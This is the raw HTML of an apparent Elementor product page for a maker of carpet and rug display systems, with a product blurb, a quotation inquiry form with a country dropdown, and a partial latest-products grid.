<p><span style="font-size: 90%;"><span class="x-el x-el-span c1-9c c1-9d c1-b c1-9e c1-9f c1-9g c1-9h c1-9i">Our rug display systems range of products include</span><span class="x-el x-el-span c1-9c c1-9d c1-b c1-9e c1-9f c1-9g c1-9h c1-9i"> Sliding Carpet display, </span><span class="x-el x-el-span c1-9c c1-9d c1-b c1-9e c1-9f c1-9g c1-9h c1-9i">Book Carpet display, </span><span class="x-el x-el-span c1-9c c1-9d c1-b c1-9e c1-9f c1-9g c1-9h c1-9i">Sample carpet display ,</span><span class="x-el x-el-span c1-9c c1-9d c1-b c1-9e c1-9f c1-9g c1-9h c1-9i">Floor Carpet Display, </span><span class="x-el x-el-span c1-9c c1-9d c1-b c1-9e c1-9f c1-9g c1-9h c1-9i">Carpet clips, </span><span class="x-el x-el-span c1-9c c1-9d c1-b c1-9e c1-9f c1-9g c1-9h c1-9i">Carpet Hangers, </span><span class="x-el x-el-span c1-9c c1-9d c1-b c1-9e c1-9f c1-9g c1-9h c1-9i">Carpet ring etc.</span></span></p>
<p><span class="x-el x-el-span c1-9c c1-9d c1-b c1-9e c1-9f c1-9g c1-9h c1-9i" style="font-size: 90%;">We are humbled to have touched the lives of our customers  with range of world class showrooms , smooth movement of carpets , exquisite design and  top-grade powder coated metal .</span></p>
</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-b99548a elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="b99548a" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;shape_divider_top&quot;:&quot;zigzag&quot;}">
							<div class="elementor-background-overlay"></div>
						<div class="elementor-shape elementor-shape-top" aria-hidden="true" data-negative="false">
			<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1800 5.8" preserveAspectRatio="none">
  <path class="elementor-shape-fill" d="M5.4.4l5.4 5.3L16.5.4l5.4 5.3L27.5.4 33 5.7 38.6.4l5.5 5.4h.1L49.9.4l5.4 5.3L60.9.4l5.5 5.3L72 .4l5.5 5.3L83.1.4l5.4 5.3L94.1.4l5.5 5.4h.2l5.6-5.4 5.5 5.3 5.6-5.3 5.4 5.3 5.6-5.3 5.5 5.3 5.6-5.3 5.5 5.4h.2l5.6-5.4 5.4 5.3L161 .4l5.4 5.3L172 .4l5.5 5.3 5.6-5.3 5.4 5.3 5.7-5.3 5.4 5.4h.2l5.6-5.4 5.5 5.3 5.6-5.3 5.5 5.3 5.6-5.3 5.4 5.3 5.6-5.3 5.5 5.4h.2l5.6-5.4 5.5 5.3L261 .4l5.4 5.3L272 .4l5.5 5.3 5.6-5.3 5.5 5.3 5.6-5.3 5.5 5.4h.1l5.7-5.4 5.4 5.3 5.6-5.3 5.5 5.3 5.6-5.3 5.4 5.3 5.7-5.3 5.4 5.4h.2l5.6-5.4 5.5 5.3L361 .4l5.5 5.3 5.6-5.3 5.4 5.3 5.6-5.3 5.5 5.3 5.6-5.3 5.5 5.4h.1l5.7-5.4 5.4 5.3 5.6-5.3 5.5 5.3 5.6-5.3 5.5 5.3 5.6-5.3 5.5 5.4h.1l5.6-5.4 5.5 5.3L461 .4l5.5 5.3 5.6-5.3 5.4 5.3 5.7-5.3 5.4 5.3 5.6-5.3 5.5 5.4h.2l5.6-5.4 5.5 5.3 5.6-5.3 5.4 5.3 5.6-5.3 5.5 5.3 5.6-5.3 5.5 5.4h.1L550 .4l5.4 5.3L561 .4l5.5 5.3 5.6-5.3 5.5 5.3 5.6-5.3 5.4 5.3 5.6-5.3 5.5 5.4h.2l5.6-5.4 5.5 5.3 5.6-5.3 5.4 5.3 5.7-5.3 5.4 5.3 5.6-5.3 5.5 5.4h.2L650 .4l5.5 5.3 5.6-5.3 5.4 5.3 5.6-5.3 5.5 5.3 5.6-5.3 5.5 5.3 5.6-5.3 5.4 5.4h.2l5.6-5.4 5.5 5.3 5.6-5.3 5.5 5.3 5.6-5.3 5.4 5.3 5.6-5.3 5.5 5.4h.2L750 .4l5.5 5.3 5.6-5.3 5.4 5.3 5.7-5.3 5.4 5.3 5.6-5.3 5.5 5.3 5.6-5.3 5.5 5.4h.1l5.7-5.4 5.4 5.3 5.6-5.3 5.5 5.3 5.6-5.3 5.5 5.3 5.6-5.3 5.4 5.4h.2L850 .4l5.5 5.3 5.6-5.3 5.5 5.3 5.6-5.3 5.4 5.3 5.6-5.3 5.5 5.3 5.6-5.3 5.5 5.4h.2l5.6-5.4 5.4 5.3 5.7-5.3 5.4 5.3 5.6-5.3 5.5 5.3 5.6-5.3 5.5 5.4h.1l5.7-5.4 5.4 5.3 5.6-5.3 5.5 5.3 5.6-5.3 5.5 5.3 5.6-5.3 5.4 5.3 5.6-5.3 5.5 5.4h.2l5.6-5.4 5.5 5.3 5.6-5.3 5.4 5.3 5.6-5.3 5.5 5.3 5.6-5.3 5.5 5.4h.2l5.6-5.4 5.4 5.3 5.7-5.3 5.4 5.3 5.6-5.3 5.5 5.3 5.6-5.3 5.5 5.3 5.6-5.3 5.4 5.4h.2l5.6-5.4 5.5 5.3 5.6-5.3 5.5 5.3 5.6-5.3 5.4 5.3 5.6-5.3 5.5 5.4h.2l5.6-5.4 5.5 5.3 5.6-5.3 5.4 5.3 5.6-5.3 5.5 5.3 5.6-5.3 5.5 5.3 5.6-5.3 5.5 5.4h.1l5.7-5.4 5.4 5.3 5.6-5.3 5.5 5.3 5.6-5.3 5.5 5.3 5.6-5.3 5.4 5.4h.2l5.6-5.4 5.5 5.3 5.6-5.3 5.5 5.3 5.6-5.3 5.4 5.3 5.6-5.3 5.5 5.3 5.6-5.3 5.5 5.4h.2l5.6-5.4 5.4 5.3 5.6-5.3 5.5 5.3 5.6-5.3 5.5 5.3 5.6-5.3 5.5 5.4h.1l5.7-5.4 5.4 5.3 5.6-5.3 5.5 5.3 5.6-5.3 5.5 5.3 5.6-5.3 5.4 5.3 5.6-5.3 5.5 5.4h.2l5.6-5.4 5.5 5.3 5.6-5.3 5.4 5.3 5.6-5.3 5.5 5.3 5.6-5.3 5.5 5.4h.2l5.6-5.4 5.4 5.3 5.6-5.3 5.5 5.3 5.6-5.3 5.5 5.3 5.6-5.3 5.4 5.3 5.7-5.3 5.4 5.4h.2l5.6-5.4 5.5 5.3 5.6-5.3 5.5 5.3 5.6-5.3 5.4 5.3 5.6-5.3 5.5 5.4h.2l5.6-5.4 5.5 5.3 5.6-5.3 5.4 5.3 5.6-5.3 5.5 5.3 5.6-5.3 5.5 5.3 5.6-5.3 5.5 5.4h.1l5.6-5.4 5.5 5.3 5.6-5.3 5.5 5.3 5.6-5.3 5.4 5.3 5.7-5.3 5.4 5.4h.2l5.6-5.4 5.5 5.3 5.6-5.3 5.5 5.3 5.6-5.3 5.4 5.3 5.6-5.3 5.5 5.3 5.6-5.3 5.5 5.4h.1l5.7-5.4 5.4 5.3 5.6-5.3 5.5 5.3 5.6-5.3 5.5 5.3 5.6-5.3 5.5 5.4h.1l5.6-5.4 5.5 5.3 5.6-5.3 5.5 5.3 5.6-5.3 5.4 5.3 5.7-5.3 5.4 5.3 5.6-5.3 5.5 5.4V0H-.2v5.8z"/>
</svg>
		</div>
					<div class="elementor-container elementor-column-gap-wider">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-85c37e0" data-id="85c37e0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3fdbf86 elementor-widget elementor-widget-heading" data-id="3fdbf86" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Product Inquiry</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-3a9daa2 elementor-mobile-button-align-stretch elementor-button-align-stretch elementor-widget elementor-widget-form" data-id="3a9daa2" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;none&quot;,&quot;step_next_label&quot;:&quot;Next&quot;,&quot;step_previous_label&quot;:&quot;Previous&quot;,&quot;button_width&quot;:&quot;100&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
							<form class="elementor-form" method="post" name="Product Inquiry Form" aria-label="Product Inquiry Form">
			<input type="hidden" name="post_id" value="466"/>
			<input type="hidden" name="form_id" value="3a9daa2"/>
			<input type="hidden" name="referer_title" value="Floor Sliding Carpet Display System" />

							<input type="hidden" name="queried_id" value="1782"/>
			
			<div class="elementor-form-fields-wrapper elementor-labels-above">
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-name elementor-col-50 elementor-field-required elementor-mark-required">
												<label for="form-field-name" class="elementor-field-label">
								First Name							</label>
														<input size="1" type="text" name="form_fields[name]" id="form-field-name" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="First Name" required="required">
											</div>
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-field_ff0b26a elementor-col-50">
												<label for="form-field-field_ff0b26a" class="elementor-field-label">
								Last Name							</label>
														<input size="1" type="text" name="form_fields[field_ff0b26a]" id="form-field-field_ff0b26a" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Last Name">
											</div>
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-50 elementor-field-required elementor-mark-required">
												<label for="form-field-email" class="elementor-field-label">
								Email							</label>
														<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Email" required="required">
											</div>
								<div class="elementor-field-type-tel elementor-field-group elementor-column elementor-field-group-field_a338cb8 elementor-col-50">
												<label for="form-field-field_a338cb8" class="elementor-field-label">
								Phone Number							</label>
								<input size="1" type="tel" name="form_fields[field_a338cb8]" id="form-field-field_a338cb8" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="+91 1234567890" pattern="[0-9()#&amp;+*-=.]+" title="Only numbers and phone characters (#, -, *, etc) are accepted.">

						</div>
								<div class="elementor-field-type-hidden elementor-field-group elementor-column elementor-field-group-field_7685216 elementor-col-100">
													<input size="1" type="hidden" name="form_fields[field_7685216]" id="form-field-field_7685216" class="elementor-field elementor-size-sm  elementor-field-textual" value="Floor Sliding Carpet Display System">
											</div>
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-field_eae6138 elementor-col-50 elementor-field-required elementor-mark-required">
												<label for="form-field-field_eae6138" class="elementor-field-label">
								City							</label>
														<input size="1" type="text" name="form_fields[field_eae6138]" id="form-field-field_eae6138" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="City" required="required">
											</div>
								<div class="elementor-field-type-number elementor-field-group elementor-column elementor-field-group-field_0799b3b elementor-col-50 elementor-field-required elementor-mark-required">
												<label for="form-field-field_0799b3b" class="elementor-field-label">
								Zip Code							</label>
									<input type="number" name="form_fields[field_0799b3b]" id="form-field-field_0799b3b" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Zip Code/ Postal Code" required="required" min="" max="" >
						</div>
								<div class="elementor-field-type-select elementor-field-group elementor-column elementor-field-group-field_1b8fca9 elementor-col-50 elementor-field-required elementor-mark-required">
												<label for="form-field-field_1b8fca9" class="elementor-field-label">
								Country Name							</label>
								<div class="elementor-field elementor-select-wrapper remove-before ">
			<div class="select-caret-down-wrapper">
				<i aria-hidden="true" class="eicon-caret-down"></i>			</div>
			<select name="form_fields[field_1b8fca9]" id="form-field-field_1b8fca9" class="elementor-field-textual elementor-size-sm" required="required">
									<option value="Afghanistan">Afghanistan</option>
									<option value="Albania">Albania</option>
									<option value="Algeria">Algeria</option>
									<option value="Andorra">Andorra</option>
									<option value="Angola">Angola</option>
									<option value="Antigua &amp; Deps">Antigua &amp; Deps</option>
									<option value="Argentina">Argentina</option>
									<option value="Armenia">Armenia</option>
									<option value="Australia">Australia</option>
									<option value="Austria">Austria</option>
									<option value="Azerbaijan">Azerbaijan</option>
									<option value="Bahamas">Bahamas</option>
									<option value="Bahrain">Bahrain</option>
									<option value="Bangladesh">Bangladesh</option>
									<option value="Barbados">Barbados</option>
									<option value="Belarus">Belarus</option>
									<option value="Belgium">Belgium</option>
									<option value="Belize">Belize</option>
									<option value="Benin">Benin</option>
									<option value="Bhutan">Bhutan</option>
									<option value="Bolivia">Bolivia</option>
									<option value="Bosnia Herzegovina">Bosnia Herzegovina</option>
									<option value="Botswana">Botswana</option>
									<option value="Brazil">Brazil</option>
									<option value="Brunei">Brunei</option>
									<option value="Bulgaria">Bulgaria</option>
									<option value="Burkina">Burkina</option>
									<option value="Burundi">Burundi</option>
									<option value="Cambodia">Cambodia</option>
									<option value="Cameroon">Cameroon</option>
									<option value="Canada">Canada</option>
									<option value="Cape Verde">Cape Verde</option>
									<option value="Central African Rep">Central African Rep</option>
									<option value="Chad">Chad</option>
									<option value="Chile">Chile</option>
									<option value="China">China</option>
									<option value="Colombia">Colombia</option>
									<option value="Comoros">Comoros</option>
									<option value="Congo">Congo</option>
									<option value="Congo {Democratic Rep}">Congo {Democratic Rep}</option>
									<option value="Costa Rica">Costa Rica</option>
									<option value="Croatia">Croatia</option>
									<option value="Cuba">Cuba</option>
									<option value="Cyprus">Cyprus</option>
									<option value="Czech Republic">Czech Republic</option>
									<option value="Denmark">Denmark</option>
									<option value="Djibouti">Djibouti</option>
									<option value="Dominica">Dominica</option>
									<option value="Dominican Republic">Dominican Republic</option>
									<option value="East Timor">East Timor</option>
									<option value="Ecuador">Ecuador</option>
									<option value="Egypt">Egypt</option>
									<option value="El Salvador">El Salvador</option>
									<option value="Equatorial Guinea">Equatorial Guinea</option>
									<option value="Eritrea">Eritrea</option>
									<option value="Estonia">Estonia</option>
									<option value="Ethiopia">Ethiopia</option>
									<option value="Fiji">Fiji</option>
									<option value="Finland">Finland</option>
									<option value="France">France</option>
									<option value="Gabon">Gabon</option>
									<option value="Gambia">Gambia</option>
									<option value="Georgia">Georgia</option>
									<option value="Germany">Germany</option>
									<option value="Ghana">Ghana</option>
									<option value="Greece">Greece</option>
									<option value="Grenada">Grenada</option>
									<option value="Guatemala">Guatemala</option>
									<option value="Guinea">Guinea</option>
									<option value="Guinea-Bissau">Guinea-Bissau</option>
									<option value="Guyana">Guyana</option>
									<option value="Haiti">Haiti</option>
									<option value="Honduras">Honduras</option>
									<option value="Hungary">Hungary</option>
									<option value="Iceland">Iceland</option>
									<option value="India">India</option>
									<option value="Indonesia">Indonesia</option>
									<option value="Iran">Iran</option>
									<option value="Iraq">Iraq</option>
									<option value="Ireland {Republic}">Ireland {Republic}</option>
									<option value="Israel">Israel</option>
									<option value="Italy">Italy</option>
									<option value="Ivory Coast">Ivory Coast</option>
									<option value="Jamaica">Jamaica</option>
									<option value="Japan">Japan</option>
									<option value="Jordan">Jordan</option>
									<option value="Kazakhstan">Kazakhstan</option>
									<option value="Kenya">Kenya</option>
									<option value="Kiribati">Kiribati</option>
									<option value="Korea North">Korea North</option>
									<option value="Korea South">Korea South</option>
									<option value="Kosovo">Kosovo</option>
									<option value="Kuwait">Kuwait</option>
									<option value="Kyrgyzstan">Kyrgyzstan</option>
									<option value="Laos">Laos</option>
									<option value="Latvia">Latvia</option>
									<option value="Lebanon">Lebanon</option>
									<option value="Lesotho">Lesotho</option>
									<option value="Liberia">Liberia</option>
									<option value="Libya">Libya</option>
									<option value="Liechtenstein">Liechtenstein</option>
									<option value="Lithuania">Lithuania</option>
									<option value="Luxembourg">Luxembourg</option>
									<option value="Macedonia">Macedonia</option>
									<option value="Madagascar">Madagascar</option>
									<option value="Malawi">Malawi</option>
									<option value="Malaysia">Malaysia</option>
									<option value="Maldives">Maldives</option>
									<option value="Mali">Mali</option>
									<option value="Malta">Malta</option>
									<option value="Marshall Islands">Marshall Islands</option>
									<option value="Mauritania">Mauritania</option>
									<option value="Mauritius">Mauritius</option>
									<option value="Mexico">Mexico</option>
									<option value="Micronesia">Micronesia</option>
									<option value="Moldova">Moldova</option>
									<option value="Monaco">Monaco</option>
									<option value="Mongolia">Mongolia</option>
									<option value="Montenegro">Montenegro</option>
									<option value="Morocco">Morocco</option>
									<option value="Mozambique">Mozambique</option>
									<option value="Myanmar, {Burma}">Myanmar, {Burma}</option>
									<option value="Namibia">Namibia</option>
									<option value="Nauru">Nauru</option>
									<option value="Nepal">Nepal</option>
									<option value="Netherlands">Netherlands</option>
									<option value="New Zealand">New Zealand</option>
									<option value="Nicaragua">Nicaragua</option>
									<option value="Niger">Niger</option>
									<option value="Nigeria">Nigeria</option>
									<option value="Norway">Norway</option>
									<option value="Oman">Oman</option>
									<option value="Pakistan">Pakistan</option>
									<option value="Palau">Palau</option>
									<option value="Panama">Panama</option>
									<option value="Papua New Guinea">Papua New Guinea</option>
									<option value="Paraguay">Paraguay</option>
									<option value="Peru">Peru</option>
									<option value="Philippines">Philippines</option>
									<option value="Poland">Poland</option>
									<option value="Portugal">Portugal</option>
									<option value="Qatar">Qatar</option>
									<option value="Romania">Romania</option>
									<option value="Russian Federation">Russian Federation</option>
									<option value="Rwanda">Rwanda</option>
									<option value="St Kitts &amp; Nevis">St Kitts &amp; Nevis</option>
									<option value="St Lucia">St Lucia</option>
									<option value="Saint Vincent &amp; the Grenadines">Saint Vincent &amp; the Grenadines</option>
									<option value="Samoa">Samoa</option>
									<option value="San Marino">San Marino</option>
									<option value="Sao Tome &amp; Principe">Sao Tome &amp; Principe</option>
									<option value="Saudi Arabia">Saudi Arabia</option>
									<option value="Senegal">Senegal</option>
									<option value="Serbia">Serbia</option>
									<option value="Seychelles">Seychelles</option>
									<option value="Sierra Leone">Sierra Leone</option>
									<option value="Singapore">Singapore</option>
									<option value="Slovakia">Slovakia</option>
									<option value="Slovenia">Slovenia</option>
									<option value="Solomon Islands">Solomon Islands</option>
									<option value="Somalia">Somalia</option>
									<option value="South Africa">South Africa</option>
									<option value="South Sudan">South Sudan</option>
									<option value="Spain">Spain</option>
									<option value="Sri Lanka">Sri Lanka</option>
									<option value="Sudan">Sudan</option>
									<option value="Suriname">Suriname</option>
									<option value="Swaziland">Swaziland</option>
									<option value="Sweden">Sweden</option>
									<option value="Switzerland">Switzerland</option>
									<option value="Syria">Syria</option>
									<option value="Taiwan">Taiwan</option>
									<option value="Tajikistan">Tajikistan</option>
									<option value="Tanzania">Tanzania</option>
									<option value="Thailand">Thailand</option>
									<option value="Togo">Togo</option>
									<option value="Tonga">Tonga</option>
									<option value="Trinidad &amp; Tobago">Trinidad &amp; Tobago</option>
									<option value="Tunisia">Tunisia</option>
									<option value="Turkey">Turkey</option>
									<option value="Turkmenistan">Turkmenistan</option>
									<option value="Tuvalu">Tuvalu</option>
									<option value="Uganda">Uganda</option>
									<option value="Ukraine">Ukraine</option>
									<option value="United Arab Emirates">United Arab Emirates</option>
									<option value="United Kingdom">United Kingdom</option>
									<option value="United States">United States</option>
									<option value="Uruguay">Uruguay</option>
									<option value="Uzbekistan">Uzbekistan</option>
									<option value="Vanuatu">Vanuatu</option>
									<option value="Vatican City">Vatican City</option>
									<option value="Venezuela">Venezuela</option>
									<option value="Vietnam">Vietnam</option>
									<option value="Yemen">Yemen</option>
									<option value="Zambia">Zambia</option>
									<option value="Zimbabwe">Zimbabwe</option>
							</select>
		</div>
						</div>
								<div class="elementor-field-type-number elementor-field-group elementor-column elementor-field-group-field_d9595f7 elementor-col-50 elementor-field-required elementor-mark-required">
												<label for="form-field-field_d9595f7" class="elementor-field-label">
								Quantity							</label>
									<input type="number" name="form_fields[field_d9595f7]" id="form-field-field_d9595f7" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="1" required="required" min="1" max="150" >
						</div>
								<div class="elementor-field-type-textarea elementor-field-group elementor-column elementor-field-group-message elementor-col-100">
												<label for="form-field-message" class="elementor-field-label">
								Message							</label>
						<textarea class="elementor-field-textual elementor-field  elementor-size-sm" name="form_fields[message]" id="form-field-message" rows="4" placeholder="Message"></textarea>				</div>
								<div class="elementor-field-type-hidden elementor-field-group elementor-column elementor-field-group-field_cc7b08d elementor-col-100">
													<input size="1" type="hidden" name="form_fields[field_cc7b08d]" id="form-field-field_cc7b08d" class="elementor-field elementor-size-sm  elementor-field-textual" value="https://arsdisplay.com/wp-content/uploads/2021/09/1-1.jpg">
											</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-100 e-form__buttons">
					<button class="elementor-button elementor-size-md elementor-animation-sink" type="submit">
						<span class="elementor-button-content-wrapper">
															<span class="elementor-button-icon">
									<i aria-hidden="true" class="far fa-envelope"></i>																	</span>
																						<span class="elementor-button-text">Get Quotation</span>
													</span>
					</button>
				</div>
			</div>
		</form>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-7771c62c elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7771c62c" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;shape_divider_top&quot;:&quot;zigzag&quot;}">
					<div class="elementor-shape elementor-shape-top" aria-hidden="true" data-negative="false">
			<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1800 5.8" preserveAspectRatio="none">
  <path class="elementor-shape-fill" d="M5.4.4l5.4 5.3L16.5.4l5.4 5.3L27.5.4 33 5.7 38.6.4l5.5 5.4h.1L49.9.4l5.4 5.3L60.9.4l5.5 5.3L72 .4l5.5 5.3L83.1.4l5.4 5.3L94.1.4l5.5 5.4h.2l5.6-5.4 5.5 5.3 5.6-5.3 5.4 5.3 5.6-5.3 5.5 5.3 5.6-5.3 5.5 5.4h.2l5.6-5.4 5.4 5.3L161 .4l5.4 5.3L172 .4l5.5 5.3 5.6-5.3 5.4 5.3 5.7-5.3 5.4 5.4h.2l5.6-5.4 5.5 5.3 5.6-5.3 5.5 5.3 5.6-5.3 5.4 5.3 5.6-5.3 5.5 5.4h.2l5.6-5.4 5.5 5.3L261 .4l5.4 5.3L272 .4l5.5 5.3 5.6-5.3 5.5 5.3 5.6-5.3 5.5 5.4h.1l5.7-5.4 5.4 5.3 5.6-5.3 5.5 5.3 5.6-5.3 5.4 5.3 5.7-5.3 5.4 5.4h.2l5.6-5.4 5.5 5.3L361 .4l5.5 5.3 5.6-5.3 5.4 5.3 5.6-5.3 5.5 5.3 5.6-5.3 5.5 5.4h.1l5.7-5.4 5.4 5.3 5.6-5.3 5.5 5.3 5.6-5.3 5.5 5.3 5.6-5.3 5.5 5.4h.1l5.6-5.4 5.5 5.3L461 .4l5.5 5.3 5.6-5.3 5.4 5.3 5.7-5.3 5.4 5.3 5.6-5.3 5.5 5.4h.2l5.6-5.4 5.5 5.3 5.6-5.3 5.4 5.3 5.6-5.3 5.5 5.3 5.6-5.3 5.5 5.4h.1L550 .4l5.4 5.3L561 .4l5.5 5.3 5.6-5.3 5.5 5.3 5.6-5.3 5.4 5.3 5.6-5.3 5.5 5.4h.2l5.6-5.4 5.5 5.3 5.6-5.3 5.4 5.3 5.7-5.3 5.4 5.3 5.6-5.3 5.5 5.4h.2L650 .4l5.5 5.3 5.6-5.3 5.4 5.3 5.6-5.3 5.5 5.3 5.6-5.3 5.5 5.3 5.6-5.3 5.4 5.4h.2l5.6-5.4 5.5 5.3 5.6-5.3 5.5 5.3 5.6-5.3 5.4 5.3 5.6-5.3 5.5 5.4h.2L750 .4l5.5 5.3 5.6-5.3 5.4 5.3 5.7-5.3 5.4 5.3 5.6-5.3 5.5 5.3 5.6-5.3 5.5 5.4h.1l5.7-5.4 5.4 5.3 5.6-5.3 5.5 5.3 5.6-5.3 5.5 5.3 5.6-5.3 5.4 5.4h.2L850 .4l5.5 5.3 5.6-5.3 5.5 5.3 5.6-5.3 5.4 5.3 5.6-5.3 5.5 5.3 5.6-5.3 5.5 5.4h.2l5.6-5.4 5.4 5.3 5.7-5.3 5.4 5.3 5.6-5.3 5.5 5.3 5.6-5.3 5.5 5.4h.1l5.7-5.4 5.4 5.3 5.6-5.3 5.5 5.3 5.6-5.3 5.5 5.3 5.6-5.3 5.4 5.3 5.6-5.3 5.5 5.4h.2l5.6-5.4 5.5 5.3 5.6-5.3 5.4 5.3 5.6-5.3 5.5 5.3 5.6-5.3 5.5 5.4h.2l5.6-5.4 5.4 5.3 5.7-5.3 5.4 5.3 5.6-5.3 5.5 5.3 5.6-5.3 5.5 5.3 5.6-5.3 5.4 5.4h.2l5.6-5.4 5.5 5.3 5.6-5.3 5.5 5.3 5.6-5.3 5.4 5.3 5.6-5.3 5.5 5.4h.2l5.6-5.4 5.5 5.3 5.6-5.3 5.4 5.3 5.6-5.3 5.5 5.3 5.6-5.3 5.5 5.3 5.6-5.3 5.5 5.4h.1l5.7-5.4 5.4 5.3 5.6-5.3 5.5 5.3 5.6-5.3 5.5 5.3 5.6-5.3 5.4 5.4h.2l5.6-5.4 5.5 5.3 5.6-5.3 5.5 5.3 5.6-5.3 5.4 5.3 5.6-5.3 5.5 5.3 5.6-5.3 5.5 5.4h.2l5.6-5.4 5.4 5.3 5.6-5.3 5.5 5.3 5.6-5.3 5.5 5.3 5.6-5.3 5.5 5.4h.1l5.7-5.4 5.4 5.3 5.6-5.3 5.5 5.3 5.6-5.3 5.5 5.3 5.6-5.3 5.4 5.3 5.6-5.3 5.5 5.4h.2l5.6-5.4 5.5 5.3 5.6-5.3 5.4 5.3 5.6-5.3 5.5 5.3 5.6-5.3 5.5 5.4h.2l5.6-5.4 5.4 5.3 5.6-5.3 5.5 5.3 5.6-5.3 5.5 5.3 5.6-5.3 5.4 5.3 5.7-5.3 5.4 5.4h.2l5.6-5.4 5.5 5.3 5.6-5.3 5.5 5.3 5.6-5.3 5.4 5.3 5.6-5.3 5.5 5.4h.2l5.6-5.4 5.5 5.3 5.6-5.3 5.4 5.3 5.6-5.3 5.5 5.3 5.6-5.3 5.5 5.3 5.6-5.3 5.5 5.4h.1l5.6-5.4 5.5 5.3 5.6-5.3 5.5 5.3 5.6-5.3 5.4 5.3 5.7-5.3 5.4 5.4h.2l5.6-5.4 5.5 5.3 5.6-5.3 5.5 5.3 5.6-5.3 5.4 5.3 5.6-5.3 5.5 5.3 5.6-5.3 5.5 5.4h.1l5.7-5.4 5.4 5.3 5.6-5.3 5.5 5.3 5.6-5.3 5.5 5.3 5.6-5.3 5.5 5.4h.1l5.6-5.4 5.5 5.3 5.6-5.3 5.5 5.3 5.6-5.3 5.4 5.3 5.7-5.3 5.4 5.3 5.6-5.3 5.5 5.4V0H-.2v5.8z"/>
</svg>
		</div>
					<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-4fea1ed7" data-id="4fea1ed7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7c2ade54 elementor-widget elementor-widget-heading" data-id="7c2ade54" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Latest Products</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-639d146d elementor-grid-mobile-1 elementor-product-loop-item--align-center elementor-grid-tablet-1 elementor-grid-4 elementor-products-grid elementor-wc-products elementor-widget elementor-widget-woocommerce-products" data-id="639d146d" data-element_type="widget" data-widget_type="woocommerce-products.default">
				<div class="elementor-widget-container">
					<div class="woocommerce columns-4 "><ul class="products elementor-grid columns-4">
<li class="product type-product post-4299 status-publish first instock product_cat-carpet-display-systems product_cat-sample-carpet-display-stands product_tag-carpet-display product_tag-rug-display product_tag-rug-stand product_tag-sample-rug-stand has-post-thumbnail shipping-taxable product-type-simple">
	<a href="https://arsdisplay.com/product/small-sample-carpet-display-system-item-code-sscd/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="450" height="540" src="https://arsdisplay.com/wp-content/uploads/2025/07/1-1-450x540.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Small Sample Carpet Display System | Item code - SSCD" decoding="async" /><h2 class="woocommerce-loop-product__title">Small Sample Carpet Display System | Item code &#8211; SSCD</h2>
</a><a href="https://arsdisplay.com/product/small-sample-carpet-display-system-item-code-sscd/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_4299" data-quantity="1" class="button product_type_simple" data-product_id="4299" data-product_sku="SSCD" aria-label="Read more about &ldquo;Small Sample Carpet Display System | Item code - SSCD&rdquo;" rel="nofollow" data-success_message="">Read more</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_4299" class="screen-reader-text">
			</span>
</li>
<li class="product type-product post-4291 status-publish instock product_cat-carpet-display-systems product_cat-sample-carpet-display-stands product_tag-carpet-stand product_tag-rug-stand product_tag-sample-carpet-stand has-post-thumbnail shipping-taxable product-type-simple">
	<a href="https://arsdisplay.com/product/small-sample-carpet-display-system-i-item-code-sscd-black/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="450" height="540" src="https://arsdisplay.com/wp-content/uploads/2025/07/1-450x540.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Small Sample Carpet Display System I Item Code - SSCD+ (Black)" decoding="async" /><h2 class="woocommerce-loop-product__title">Small Sample Carpet Display System I Item Code &#8211; SSCD+ (Black)</h2>
</a><a href="https://arsdisplay.com/product/small-sample-carpet-display-system-i-item-code-sscd-black/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_4291" data-quantity="1" class="button product_type_simple" data-product_id="4291" data-product_sku="SSCD+ (Black)" aria-label="Read more about &ldquo;Small Sample Carpet Display System I Item Code - SSCD+ (Black)&rdquo;" rel="nofollow" data-success_message="">Read more</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_4291" class="screen-reader-text">
			</span>
</li>
